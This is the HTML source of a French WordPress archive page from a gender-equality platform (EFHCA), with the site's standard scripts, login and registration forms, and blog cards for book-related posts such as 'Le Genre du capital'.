var pluploadL10n = {"queue_limit_exceeded":"Vous avez tent\u00e9 de t\u00e9l\u00e9verser trop de fichiers \u00e0 la fois.","file_exceeds_size_limit":"%s d\u00e9passe la limite de t\u00e9l\u00e9versement de ce site.","zero_byte_file":"Le fichier est vide. Veuillez en essayer un autre.","invalid_filetype":"D\u00e9sol\u00e9, vous n\u2019avez pas l\u2019autorisation de t\u00e9l\u00e9verser ce type de fichier.","not_an_image":"Ce fichier n\u2019est pas une image. Veuillez en t\u00e9l\u00e9verser un autre.","image_memory_exceeded":"M\u00e9moire d\u00e9pass\u00e9e. Veuillez r\u00e9essayer avec un fichier plus petit.","image_dimensions_exceeded":"Ce fichier est plus grand que la taille maximale. Veuillez en t\u00e9l\u00e9verser un autre.","default_error":"Une erreur est survenue lors du t\u00e9l\u00e9versement. Veuillez r\u00e9essayer plus tard.","missing_upload_url":"Il y a une erreur de configuration. Veuillez contacter l\u2019administrateur ou l\u2019administratrice de votre serveur.","upload_limit_exceeded":"Vous ne pouvez t\u00e9l\u00e9verser qu\u2019un fichier.","http_error":"Le serveur a renvoy\u00e9 une r\u00e9ponse inattendue. Cependant, le fichier a peut-\u00eatre \u00e9t\u00e9 bien t\u00e9l\u00e9vers\u00e9. Veuillez v\u00e9rifier dans la m\u00e9diath\u00e8que ou actualiser la page.","http_error_image":"Le serveur ne peut pas traiter l\u2019image. Cela peut se produire si le serveur est occup\u00e9 ou ne dispose pas de suffisamment de ressources pour terminer la t\u00e2che. T\u00e9l\u00e9verser une image plus petite peut aider. La taille maximale sugg\u00e9r\u00e9e est de 2560 pixels.","upload_failed":"Le t\u00e9l\u00e9versement a \u00e9chou\u00e9.","big_upload_failed":"Veuillez essayer de t\u00e9l\u00e9verser ce fichier \u00e0 l\u2019aide de l\u2019%1$soutil de t\u00e9l\u00e9versement%2$s.","big_upload_queued":"%s d\u00e9passe la limite de t\u00e9l\u00e9versement pour l\u2019outil de t\u00e9l\u00e9versement multiple utilis\u00e9 avec votre navigateur.","io_error":"Erreur I\/O (entr\u00e9es-sorties).","security_error":"Erreur de s\u00e9curit\u00e9.","file_cancelled":"Fichier annul\u00e9.","upload_stopped":"T\u00e9l\u00e9versement stopp\u00e9.","dismiss":"Ignorer","crunching":"En cours de traitement\u2026","deleted":"d\u00e9plac\u00e9 dans la corbeille.","error_uploading":"\u00ab\u00a0%s\u00a0\u00bb n\u2019a pas pu \u00eatre t\u00e9l\u00e9vers\u00e9.","unsupported_image":"Cette image ne peut pas \u00eatre affich\u00e9e dans un navigateur. Pour un meilleur r\u00e9sultat, convertissez-la en JPEG avant de la t\u00e9l\u00e9verser.","noneditable_image":"Cette image ne peut pas \u00eatre trait\u00e9e par le serveur web. Convertissez-la en JPEG ou PNG avant de la t\u00e9l\u00e9verser.","file_url_copied":"L\u2019URL du fichier a \u00e9t\u00e9 copi\u00e9e dans votre presse-papier"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/plupload/handlers.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="plupload-handlers-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/jquery-ui-timepicker-addon.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="wpuf-upload-js-extra">
/* <![CDATA[ */
var wpuf_frontend_upload = {"confirmMsg":"\u00cates-vous s\u00fbr ?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","nonce":"d574270ece","ajaxurl":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","plupload":{"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php?nonce=241d1541cf","flash_swf_url":"https:\/\/www.efhca.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Fichiers autoris\u00e9s","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/upload.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-form-js-extra">
/* <![CDATA[ */
var wpuf_frontend = {"ajaxurl":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","error_message":"Veuillez corriger les erreurs pour continuer","nonce":"d574270ece","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Oui","cancel_it":"Non","coupon_error":"Please enter a coupon code!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-form-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.js?ver=3.0.2" id="wpuf-sweetalert2-js"></script>
<link rel="https://api.w.org/" href="https://www.efhca.com/wp-json/" />
        <style>
            ul.wpuf_packs li{
                background-color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button a{
                background-color: #4fbbda !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs h3, ul.wpuf_packs h3{
                background-color:  #52B5D5 !important;
                border-bottom: 1px solid #52B5D5 !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{
                background-color:  #4fbbda !important;
                border-bottom: 1px solid #4fbbda !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-sub-body{
                background-color:  #eeeeee !important;
            }

            .wpuf-success {
                background-color:  !important;
                border: 1px solid  !important;
            }
            .wpuf-error {
                background-color:  !important;
                border: 1px solid  !important;
            }
            .wpuf-message {
                background:  !important;
                border: 1px solid  !important;
            }
            .wpuf-info {
                background-color:  !important;
                border: 1px solid  !important;
            }
        </style>

                <style>

        </style>
        <link rel="icon" href="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-200x200.png" />
<meta name="msapplication-TileImage" content="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-300x300.png" />
    </head>

<body data-rsssl=1 class="archive tax-mot-cle-blog term-ouvrage term-656">

    

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129042862-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129042862-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8MVRSF54EN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8MVRSF54EN');
</script>	
    <div class="fixed-action-btn smooth-scroll" style="">
        <a href="javascript:" id="return-to-top" class="btn-floating btn-large waves-effect rgba-black-strong"><i class="fa fa-arrow-up"></i></a>
<!--         <a id="scrollToTop" href="#header" class="btn-floating btn-large waves-effect rgba-black-strong"><i class="fa fa-arrow-up"></i></a>
 -->    </div>

	<header id="header">
		

	<div class="simple-container header-back p-0 m-0  ">
		<div class="">
			<div class="row">
				<div class="col-md-2 "></div>
				<div class="col-sm-2 p-0  display-flex">
					<a class="m-auto" href="https://www.efhca.com/"><img class="logo img-fluid " src="https://www.efhca.com/wp-content/themes/efhca/img/logo.png" alt="EFHCA"></a>
				</div>
				<div class="col-sm-8 display-flex m-auto ">
					<div class="row">
						<div class="col-12 text-right">
							<script>
$(document).ready(function() 
{
	$(".close").css("display", "none");

	var isMenuOpen = false;

	$('.menu_btn').click(function()
	{
		if (isMenuOpen == false)
		{
		//alert('je suis dans le bon cas')
			$("#menu").clearQueue().animate({
				right : '0'
			})
			$("#page").clearQueue().animate({
				"margin-left" : '-350px'
			})
			
			//$(this).fadeOut(200);
			$(".close").fadeIn(300);
			
			isMenuOpen = true;
		}
		else 
		{
			$("#menu").clearQueue().animate({
				right : '-350px'
			})
			$("#page").clearQueue().animate({
				"margin-left" : '0px'
			})
			$(".close").fadeOut(200);
			isMenuOpen = false;

		}

	});
	
	$('.close').click(function()
	{
		if (isMenuOpen == true)
		{
			$("#menu").clearQueue().animate({
				right : '-350px'
			})
			$("#page").clearQueue().animate({
				"margin-left" : '0px'
			})
			
			$(this).fadeOut(200);
			$(".menu_btn").fadeIn(300);
			
			isMenuOpen = false;
		}
	});
});
</script>

<div id="menu">
    <a href="javascript:;" class="close text-center"></a>
    <ul>
    	<li>
			            		
		<a class="linkSimpleColor my-auto" data-toggle="modal" data-target="#modal-connexion" href="https://www.efhca.com/espace-personnel-tableau-de-bord/" >
			<i class="fa fa-sign-in"></i> Se connecter
		</a>
	    		

    	</li>
        <li class="border-topic"><a href="https://www.efhca.com">Accueil</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/le-projet/">Qui sommes-nous ?</a></li>

        <li><a href="https://www.efhca.com/initiative/">Consulter les initatives</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/depot-initiative/">Proposer une initiative</a></li>

        <li class="border-topic"><a href="https://www.efhca.com/trophees-efhca-edition-2021/">TROPHÉES EFHCA</a></li>
        <li><a href="https://www.efhca.com/expression/">Consulter l'expression citoyenne</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/expression/">Poster un message (citoyen)</a></li>
        <li><a class="border-topic" href="https://www.efhca.com/blog/">Zoom sur l'Égalité Femme-Homme</a></li>
        <!-- <li class="border-topic"><a href="#">Dossiers focus</a></li>       -->

		<li ><a href="https://www.efhca.com/charte/">Charte d'utilisation initiatives / Guide d'évaluation</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/charte-artemesia/">Charte d'utilisation expression citoyenne</a></li>

        <li><a href="https://www.efhca.com/pourquoi-devenir-mecene/">Mécénat</a></li>
        <li><a href="https://www.efhca.com/contact/">Contact</a></li>
    </ul>
</div>

<div class="row align-items-center"> 
	<div class="col-sm-10 col-6 align-items-center" >   
		<a href="https://www.efhca.com" class="menu_home_btn my-auto text-center mr-1 " style="right: 0"><i class="fa fa-home"></i></a>
		<a href="javascript:#" class="menu_btn my-auto text-center mr-1" style="right: 0"></a>
	</div>

	<div class="col-sm-2 col-6 align-items-center  p-0 m-0">		
		<form class="" role="search" id="searchForm" action="https://www.efhca.com">
			<div class="input-group input-group-sm w-75">
		  		<input type="text" class="form-control" aria-label="search" aria-describedby="inputGroup-sizing-sm" name="s" placeholder="" value="">
		  		<div class="input-group-prepend">
		   	 		<span class="input-group-text" id="inputGroup-sizing-sm">
		   	 			<button style="background: none;
							color: inherit;
							border: none;
							padding: 0;
							font: inherit;
							cursor: pointer;
							outline: inherit;" type="submit" class="linkSimpleColor" id="goSearch"><i class="fa fa-search"></i>
						</button>
					</span>
				</div>
			</div>		  	
		</form>
	</div>
</div>



					
						</div>
					
						<div class="col-12 mobile-px-2">
			
							<p class="pt-1"><a class="btn archivo plateforme"  style="background: #90DBEB; box-shadow: none !important;" href="#">PLATEFORME NUMÉRIQUE</a><br>
							<a id="siteTitle" class="pt-1" href="#">COLLECTE ET DIFFUSION DE BONNES PRATIQUES</a><br><small id="siteSlogan">AU SERVICE DES PROFESSIONNEL·LE·S ET DES CITOYEN·NE·S</small>
							</p>
						</div>
					</div>	

				</div>
			</div>
		</div>
	</div>
	</header>
          
<div class="modal fade modal-ext" id="modal-inscription" tabindex="-1" role="dialog" aria-labelledby="modal-inscription" aria-hidden="true">
	    <div class="modal-dialog modal-sm" role="document">
	        <div class="modal-content">
	            <div class="modal-header">
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	                <p class="modal-title">Je cr&eacute;e un compte</p>
	            </div>
	            <div class="modal-body p-2">
					<input type="hidden" id="ct_checkjs_register_form_db8e1af0cb3aca1ae2d0018624204529" name="ct_checkjs_register_form" value="0" /><script type="text/javascript" >setTimeout(function(){var ct_input_name = "ct_checkjs_register_form_db8e1af0cb3aca1ae2d0018624204529";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1498794335');}}, 1000);</script>										<!-- <span class="btn btn-lg btn-block btn-white noshadow waves-effect" id="btn-modal-inscription-mail"><i class="fa fa-envelope mr-1"></i> S'inscrire avec une adresse e-mail</span>     -->
					<a class="btn btn-lg btn-block btn-white noshadow waves-effect" id="" href="https://www.efhca.com/inscription-2/"><i class="fa fa-envelope mr-1"></i> S'inscrire avec une adresse e-mail</a>    
					
	                <p class="small mt-2 mb-0">En cr&eacute;ant un compte, j'accepte les <a href="https://www.efhca.com/conditions-generales-utilisation/" title="Conditions G&eacute;n&eacute;rales d'Utilisation du site www.efhca.com">Conditions G&eacute;n&eacute;rales d'Utilisation</a> du site www.efhca.com.</p>

	            </div>
	            <div class="modal-footer">
	                <p class="text-center m-0">Vous avez d&eacute;j&agrave; un compte ? <button type="button" id="btn-modal-connexion" class="btn btn-white noshadow waves-effect my-0 ml-1">Se connecter</button></p>
	            </div>
	        </div>

	    </div>
	</div>	<div class="modal fade modal-ext" id="modal-connexion" tabindex="-1" role="dialog" aria-labelledby="modal-connexion" aria-hidden="true">
	    <div class="modal-dialog modal-sm" role="document">

	        <div id="connexionCompteModale" class="modal-content">
	            <div class="modal-header" style="background:#25BAE3; color:#fff;">
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	                <p class="modal-title bold">J’ai déjà un compte</p>
	            </div>
	            <div class="modal-body">
	            	<ul id="notificationErrorLogin" class="notification-error hidden"></ul>

	                    	            	
                  	<form id="formModalConnexion" name="formModalConnexion" action="https://www.efhca.com/wp-content/themes/efhca/inc/gestionCompte/connexionCompte.php" method="post">
	                    <input type="hidden" name="redirectTo" value="https://www.efhca.com/mot-cle-blog/ouvrage/">

<div class="message"></div>
						<!-- <p class="lead text-center mt-1 mb-0">ou</p> -->
	
						<div class="md-form mt-0">
		                    <input type="text" id="login" name="login" class="form-control" required="required">
		                    <label for="login">Adresse e-mail</label>
		                </div>

		                <div class="md-form mb-0">
		                    <input type="password" id="password" name="password" class="form-control mb-0" required="required">
		                    <label for="password">Mot de passe</label>
		                </div>
		                <p class="small"><a href="https://www.efhca.com/espace-personnel-connexion/?action=lostpassword" title="Mot de passe oublié ?">Mot de passe oublié ?</a></p>

	                    <fieldset class="form-group">
	                        <input type="checkbox" id="rememberMe" name="rememberMe">
	                        <label for="rememberMe">Se souvenir de moi</label>
	                    </fieldset>

	                    <fieldset class="md-form mb-0">
	                        <button type="submit" name="submit" id="submit" class="submitButton btn btn-info waves-effect m-0">Se connecter<i class="submitLoading fa fa-circle-o-notch fa-spin fa-fw ml-1 hidden"></i></button>
								<input type="hidden" name="redirect_to" value="">
				                <input type="hidden" name="favoriteID" value="">
				                <input type="hidden" name="favoritemetakey" value="">
	                        
	                    </fieldset>

						<!-- <div class="message"></div> -->
                    </form>                  
                    
	            </div>
	            <div class="modal-footer">
	                <p class="text-center m-0">
	                	<!-- Vous n’avez pas de compte ? <button type="button" id="btn-modal-inscription" class="btn btn-white noshadow waves-effect my-0 ml-1">S’inscrire</button> -->
	                	<a class="btn btn-lg btn-block btn-white noshadow waves-effect" id="" href="https://www.efhca.com/inscription-2/"><i class="fa fa-envelope mr-1"></i> S’inscrire</a>    
	                </p> 
	            </div>
	        </div>

	    </div>
	</div>  

<div class="modal fade modal-ext" id="modal-inscription-mail" tabindex="-1" role="dialog" aria-labelledby="modal-inscription-mail" aria-hidden="true">
    <div class="modal-dialog modal-lg" role="document">
        <div id="creationCompteModale" class="modal-content">
            <div class="modal-header" style="background:#25BAE3; color:#fff;">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <p class="modal-title text-center bold">S'inscrire avec une adresse e-mail</p>
            </div>
            <div class="modal-body">
                <p>Bonjour et bienvenue sur EFHCA ! Inscrivez-vous pour acc&eacute;der &agrave; nos diff&eacute;rents services.</p>
                <ul id="notificationErrorSubscription" class="notification-error hidden"></ul>
                <form class="wpuf-form-add wpuf-form-layout1 wpuf-style" action="" method="post">        <ul class="wpuf-form form-label-left">
                <script type="text/javascript">
            if ( typeof wpuf_conditional_items === 'undefined' ) {
                wpuf_conditional_items = [];
            }

            if ( typeof wpuf_plupload_items === 'undefined' ) {
                wpuf_plupload_items = [];
            }

            if ( typeof wpuf_map_items === 'undefined' ) {
                wpuf_map_items = [];
            }
        </script>
        <li class="wpuf-el first_name" data-label="Prénom">        <div class="wpuf-label">
            <label for="first_name">Prénom <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input class="textfield wpuf_first_name_19154" id="first_name_19154" type="text" data-required="yes" data-type="text" name="first_name" placeholder="" value="" size="40"  />
            <span class="wpuf-wordlimit-message wpuf-help"></span>
            
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el last_name" data-label="Nom">        <div class="wpuf-label">
            <label for="last_name">Nom <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input class="textfield wpuf_last_name_19154" id="last_name_19154" type="text" data-required="yes" data-type="text" name="last_name" placeholder="" value="" size="40"  />
            <span class="wpuf-wordlimit-message wpuf-help"></span>
            
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el user_email" data-label="Adresse e-mail">        <div class="wpuf-label">
            <label for="user_email">Adresse e-mail <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input id="wpuf-user_email" type="email" class="email  wpuf_user_email_19154" data-required="yes" data-type="email"  name="user_email" placeholder="" value="" size="40" />
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el password" data-label="Mot de passe">        <div class="wpuf-label">
            <label for="password">Mot de passe <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input id="password_19154_1" type="password" class="password  wpuf_password_19154" data-required="yes" data-type="password" data-repeat="false" name="pass1" placeholder="Mot de passe" value="" size="40" />
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el recaptcha" data-label="">        <div class="wpuf-label">
            <label for="recaptcha"></label>
        </div>
                    <div class="wpuf-fields  wpuf_recaptcha_19154">
                <div class="g-recaptcha" data-sitekey="6LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy"></div><script src="https://www.google.com/recaptcha/api.js"></script>

	<noscript>
  		<iframe src="https://www.google.com/recaptcha/api/noscript?k=6LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy" height="300" width="500" frameborder="0"></iframe><br/>
  		<textarea name="recaptcha_challenge_field" rows="3" cols="40"></textarea>
  		<input type="hidden" name="recaptcha_response_field" value="manual_challenge"/>
	</noscript>            </div>
                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el charte_ok" data-label="">        <div class="wpuf-label">
            &nbsp;
        </div>

        <div data-required="no" data-type="radio" class="wpuf-fields  wpuf_charte_ok_19154">

            <!-- <textarea rows="10" cols="40" disabled="disabled" name="toc"></textarea> -->
            <label>
                
                Je m'engage à respecter les termes et les principes <a target="_blank" href="https://www.efhca.com/charte/">de la charte du volet professionnel </a> et des <a target="_blank" href="https://www.efhca.com/mentions-legales/">mentions légales</a>            </label>
        </div>
            <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el charte-inscription field-size-medium" data-label="Charte d'utilisation du site">        <div class="wpuf-label">
            <label for="charte-inscription">Charte d'utilisation du site <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields" data-required="yes" data-type="radio">

                                <label class="wpuf-checkbox-block">
                        <input type="checkbox" class="wpuf_charte-inscription_19154" name="charte-inscription[]" value="j&#039;ai_bien_lu_et_compris_la_charte" />
                        J'ai bien lu et compris la charte                    </label>
                    
            
        </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><input type="hidden" id="ct_checkjs_register_form_b7bb35b9c6ca2aee2df08cf09d7016c2" name="ct_checkjs_register_form" value="0" /><script type="text/javascript" >setTimeout(function(){var ct_input_name = "ct_checkjs_register_form_b7bb35b9c6ca2aee2df08cf09d7016c2";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1498794335');}}, 1000);</script>        <li class="wpuf-submit">
            <div class="wpuf-label">
                &nbsp;
            </div>

            <input type="hidden" id="_wpnonce" name="_wpnonce" value="491a1a58ea" /><input type="hidden" name="_wp_http_referer" value="/mot-cle-blog/ouvrage/" />                <input type="hidden" name="form_id" value="19154">
                <input type="hidden" name="page_id" value="231990">
                <input type="hidden" id="del_attach" name="delete_attachments[]">

                            <input type="hidden" name="action" value="wpuf_submit_register">
                <input type="submit" class="wpuf-submit-button" name="submit" value="Créer mon compte !" />
                    </li>
        </ul></form>            </div>
        </div>

    </div>
</div>	<div class="modal fade modal-ext" id="modal-contact-porteur" tabindex="-1" role="dialog" aria-labelledby="modal-contact-porteur" aria-hidden="true">
	    <div class="modal-dialog  modal-notify" role="document">
	        <div class="modal-content">
	            <div class="modal-header" style="background: #74caea;">
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	                <p>CONTACTER LE PORTEUR DE CETTE FICHE</p>
	            </div>
	            <form id="formContactPorteur" method="post" action="#"  autocomplete="off">
		            <div class="modal-body">
                        <div id="sendCommentInitiative" class="hidden"></div>                      
		            	<ul id="notificationErrorContactForm" class="notification-error hidden mb-1"></ul>	            		

                            <input type="hidden" id="ficheID" name="ficheID" value="231990" >

                            <div id="objContact" class="row md-form  p-0 m-0"> 
                                <div class="col-4">
                                    <label for="objContact">Objet du contact<span class="deep-orange-text">*</span></label>
                                </div>
                                <div class="col-8">
                                <select class="mdb-select b-pointille" name="objContact" required>
                                      <option value="" disabled selected>La demande de contact concerne</option>
                                      <option value="Une question sur l'initiative">Une question sur l'initiative</option>
                                      <option value="Une question sur la structure">Une question sur la structure</option>
                                      <option value="Autre question">Autre question</option>                                    
                                </select>          
                                </div>
                            </div>


                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">
                                    <label for="nomprenom">Votre Nom <span class="deep-orange-text">*</span></label>
                                </div>
                                <div class="col-8">
                                    <input type="text" id="nomprenom" name="nomprenom" class="form-control b-pointille" required>
                                </div>
                            </div>

                            
                            <div class="md-form row p-0 mb-1">
                                <div class="col-md-4"><label for="">Adresse <span class="deep-orange-text">*</span></label></div>
                                <div class="col-md-3 pr-0"> 
                                        <input type="text" id="codepostal" name="codepostal" class="form-control b-pointille" placeholder="Code postal *" required>
                                </div>
                                <div class="col-md-5 pl-1"> 
                                        <input type="text" id="ville" name="ville" class="form-control b-pointille" placeholder="ville" required>
                                </div>
                            </div>            

                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">
                                    <label for="telephone">T&eacute;l&eacute;phone</label>
                                </div>
                                <div class="col-8">
                                    <input type="text" id="telephone" name="telephone" class="form-control b-pointille" >

                                </div>                                  
                            </div>

                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">                                        
                                        <label for="emailContact">Votre email <span class="deep-orange-text">*</span></label>
                                </div>
                                <div class="col-8">
                                        <input type="email" id="emailContact" name="emailContact" class="form-control b-pointille" required>                                    
                                </div>
                            </div>

                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">                                    
                                    <label for="messageContact">Votre message <span class="red-text">*</span></label>
                                </div>
                                <div class="col-8">                                    
                                    <textarea id="messageContact" name="messageContact" required="required" class=" b-pointille md-textarea form-control"></textarea>
                                </div>

                            </div>
		            </div>

		            <div class="modal-footer text-xs-center">
                        <input type="hidden" name="idUser" value="" /> 
	                    <button id="submitDemandeInitiative " type="submit" class="btn btn-bleu ml-0 mr-1 toggle-disabled" disabled="">Envoyer la demande</button>
	                    <button class="btn btn-white m-0 noshadow" data-dismiss="modal">Annuler</button>
		            </div>	
		        </form>
	        </div>

	    </div>
	</div>
	<div class="simple-container zone-slogan">
		<div class="container p-01 wow fadeIn text-center ts-14em"><h3 class="white-text m-0 archivo text-uppercase "><b>Un activateur d'égalité réelle</b></h3>
		</div>
	</div>	


	<div class="container-flex">
	    <div class="pt-0 pb-1 ligne2-back">
			<div class="container ">

				<div class="row">	
					<div class="col-lg-8 p-2 white">					

						<h1 class="title-actu mb-2 wow fadeIn text-uppercase">
							ZOOM SUR L'ÉGALITÉ FEMMES-HOMMES
							 &raquo; ouvrage													</h1>
						

						<section>
									<div class="row wow fadeIn mb-1" data-wow-delay="0.2s">
			                            
			                            	<div class="col-md-5 mb-r">
			                            		<div class="view overlay hm-white-slight noshadow">
<img width="600" height="380" src="https://www.efhca.com/wp-content/uploads/2025/07/9782413046073-001-X-600x380.jpeg" class="img-fluid img-thumbnail noshadow wp-post-image" alt="&quot;Le Genre du capital&quot;, 20 ans d&#039;enquête en Bande Dessinée" title="&quot;Le Genre du capital&quot;, 20 ans d&#039;enquête en Bande Dessinée" decoding="async" fetchpriority="high" srcset="https://www.efhca.com/wp-content/uploads/2025/07/9782413046073-001-X-600x380.jpeg 600w, https://www.efhca.com/wp-content/uploads/2025/07/9782413046073-001-X-210x133.jpeg 210w, https://www.efhca.com/wp-content/uploads/2025/07/9782413046073-001-X-330x209.jpeg 330w, https://www.efhca.com/wp-content/uploads/2025/07/9782413046073-001-X-450x285.jpeg 450w" sizes="(max-width: 600px) 100vw, 600px" />			                            			
			                            			
		                                        	<a href="https://www.efhca.com/blog/le-genre-du-capital-20-ans-denquete-en-bande-dessinee/" class="linkSimpleColor bold" title="« Le Genre du capital », 20 ans d&rsquo;enquête en Bande Dessinée">
		                                        		<div class="mask waves-effect waves-light"></div>
		                                        	</a>
			                            		</div>
			                            	</div>
			                            	
			                            	<div class="col-md-7">
	                                    		<h2 class="card-title mt-0">
	                                    			<a href="https://www.efhca.com/blog/le-genre-du-capital-20-ans-denquete-en-bande-dessinee/" class="linkSimpleColor bold" title="« Le Genre du capital », 20 ans d&rsquo;enquête en Bande Dessinée">« Le Genre du capital », 20 ans d&rsquo;enquête en Bande Dessinée</a>
	                                    		</h2>
	                                    		<p class="small text-muted text-uppercase">
<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/culture-de-legalite/" class="postInfoTag">Culture de l'égalité</a>, <a href="https://www.efhca.com/mot-cle-blog/outil-pedagogique/" class="postInfoTag">outil pédagogique</a>, <a href="https://www.efhca.com/mot-cle-blog/ouvrage/" class="postInfoTag">ouvrage</a>	                                    		
	                                    		</p>
	                        					<p class="card-text">
Une enquête sociologique et graphique sur l’invisibilisation des femmes dans la répartition des patrimoines	                        					</p>

			                            	</div>
			                        </div>
									<div class="row wow fadeIn mb-1" data-wow-delay="0.2s">
			                            
			                            	<div class="col-md-5 mb-r">
			                            		<div class="view overlay hm-white-slight noshadow">
<img width="600" height="380" src="https://www.efhca.com/wp-content/uploads/2025/02/livre-600x380.png" class="img-fluid img-thumbnail noshadow wp-post-image" alt="Egalité en perspective" title="Egalité en perspective" decoding="async" srcset="https://www.efhca.com/wp-content/uploads/2025/02/livre-600x380.png 600w, https://www.efhca.com/wp-content/uploads/2025/02/livre-210x133.png 210w, https://www.efhca.com/wp-content/uploads/2025/02/livre-330x209.png 330w, https://www.efhca.com/wp-content/uploads/2025/02/livre-450x285.png 450w" sizes="(max-width: 600px) 100vw, 600px" />			                            			
			                            			
		                                        	<a href="https://www.efhca.com/blog/egalite-en-perspective/" class="linkSimpleColor bold" title="Egalité en perspective">
		                                        		<div class="mask waves-effect waves-light"></div>
		                                        	</a>
			                            		</div>
			                            	</div>
			                            	
			                            	<div class="col-md-7">
	                                    		<h2 class="card-title mt-0">
	                                    			<a href="https://www.efhca.com/blog/egalite-en-perspective/" class="linkSimpleColor bold" title="Egalité en perspective">Egalité en perspective</a>
	                                    		</h2>
	                                    		<p class="small text-muted text-uppercase">
<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/europe/" class="postInfoTag">Europe</a>, <a href="https://www.efhca.com/mot-cle-blog/ouvrage/" class="postInfoTag">ouvrage</a>	                                    		
	                                    		</p>
	                        					<p class="card-text">
Un outil pédagogique  proposé par le Monde selon les Femmes 	                        					</p>

			                            	</div>
			                        </div>
									<div class="row wow fadeIn mb-1" data-wow-delay="0.2s">
			                            
			                            	<div class="col-md-5 mb-r">
			                            		<div class="view overlay hm-white-slight noshadow">
